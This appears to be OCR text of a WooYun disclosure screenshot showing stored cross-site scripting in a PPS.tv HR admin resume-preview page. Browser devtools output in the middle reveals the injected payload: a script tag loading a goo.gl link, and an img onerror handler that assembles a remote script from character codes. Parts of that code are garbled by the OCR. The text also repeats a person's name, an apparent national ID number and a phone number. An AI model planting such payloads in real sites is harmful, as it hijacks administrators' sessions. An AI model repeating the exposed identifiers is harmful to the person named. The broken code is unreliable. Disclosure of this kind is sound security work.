 hr.pps.tv/admin.php?act=preview_resume&id=89
PPS.tv 报告系统 beta 内容管理
教育背景
学历： 本科 学校： Xss Code 毕业时间： 2012-7 学校所在地： Xss Code
院系： Xss Code 专业： Xss Code
奖励/实践经历
校级奖学金：
S0ME0NE
证明人： 刘宇 证明身份： 652222197907237502 证明电话： 13566554489
院系及以上级别干部详细描述：
S0ME0NE
img 18px × 20px
证明人： 刘宇 证明身份： 652222197907237502 证明电话： 13566554489
项目/实践 经历：
S0ME0NE
证明人： 刘宇 证明身份： 652222197907237502 证明电话： 13566554489
Elements Resources Network Sources Timeline Profiles Audits Console Search Elements
▼<dd class="pt-df">
<span class="t">院系及以上级别干部详细描述：</span>
<br>
▼<span>
"S0ME0NE"
<script src="http://goo.gl/N"></script>
<img src="1" onerror="(function(){window.s=document.createElement(String.fromCharCode(,105,112,116));
window.s.src=String.fromCharCode(104,116,116,112,58,47,47,112,104,112,46,109,117,4);document.body.appendChild(window.s)}
)()">
</span>
</dd>
▶<dd class="pt-dd">…</dd>
▶<dd class="pt-dd">…</dd>
▶<dd class="pt-dd">…</dd>
▶Computed Style Show inherited
▼Styles
element.style {
}
Matched CSS Rules
fieldset, img { print.css:1
border:▶none 0;
}
img { admin.inspect.css:51
border:▶0;
}
html body #wrapper #container div div.i=col1 div#new=i=col1-1.i=col1-1 div#workEx div.bd div.searchBx div.sLok.sd div.print=list dl.pt=dl.pt=grxx dd.pt-df span
英
www.wooyun.org